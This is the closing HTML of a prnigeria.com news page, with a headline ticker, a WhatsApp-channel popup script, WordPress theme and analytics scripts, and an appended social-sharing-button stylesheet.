Airstrikes Eliminate Scores of ISWAP Fighters in Timbuktu Triangle, Yobe Axis</a></span><span><a href="https://prnigeria.com/2026/01/14/kwara-customs-cracks/">Kwara Customs Cracks Down on Smugglers, Seizes Goods Worth N1.2bn</a></span><span><a href="https://prnigeria.com/2026/01/14/trusted-hospital-never-came/">They Trusted the Hospital, They Never Came Back</a></span><span><a href="https://prnigeria.com/2026/01/13/customs-introduces-new/">Customs Introduces New Operating Standards for Courier Companies </a></span><span><a href="https://prnigeria.com/2026/01/13/ndlea-seeks-advanced-drug/">NDLEA Seeks Advanced Drug Detection Support from US-AFRICOM</a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69687f8b81efa
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"0","tz":"1","srv":"prnigeria.com","arch_tag":"babagana-zulum","arch_results":"20","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.650 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 06:47:55 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9
body_size: 243
content:
@media all {
    a, a:hover, a:visited {
        text-decoration: none;
    }
    a, a:visited {
        opacity: 1;
        transition: color .25s, background .25s, opacity .25s;
    }
    a:active, a:focus {
        outline: 0;
    }
    a, a:visited {
        color: #0be6af;
    }
    a, div {
        margin: 0;
        padding: 0;
        border: 0;
        font-size: 100%;
        vertical-align: baseline;
    }
}

a, a:visited {
    color: #000;
}

.sgsssb-social {
    width: min-content;
    background: transparent !important;
    animation: 5s infinite shaker;
    transform-origin: 50% 50%;
}

.sgsssb-social .sgsssb-link:hover {
    opacity: 50%;
}

@media screen and (min-width: 851px) {
    .sgsssb-social {
        position: fixed;
        left: 0;
        top: 250px;
        top: calc(50% - 250px);
        text-align: center;
        padding: 2px 2px 0;
        margin: auto;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 22px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media screen and (max-width: 850px) {
    .sgsssb-social {
        position: fixed;
        bottom: 250px;
        left: 0;
        text-align: center;
        padding: 2px;
        margin: auto;
        height: auto;
        top: unset;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 18px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media print {
    .sgsssb-social {
        display: none;
    }
}

@media screen and (min-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 25px;
    }
    .sgsssb-social {
        top: 190px;
    }
}

@media screen and (max-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 40px;
    }
    .sgsssb-social {
        width: 100vw;
        background: #fff !important;
        bottom: 0;
    }
}

@keyframes shaker {
    0% { transform: translate(0, 0); }
    1.78571% { transform: translate(5px, 0); }
    3.57143% { transform: translate(0, 0); }
    5.35714% { transform: translate(5px, 0); }
    7.14286% { transform: translate(0, 0); }
    8.92857% { transform: translate(5px, 0); }
    10.71429% { transform: translate(0, 0); }
    100% { transform: translate(0, 0); }
}
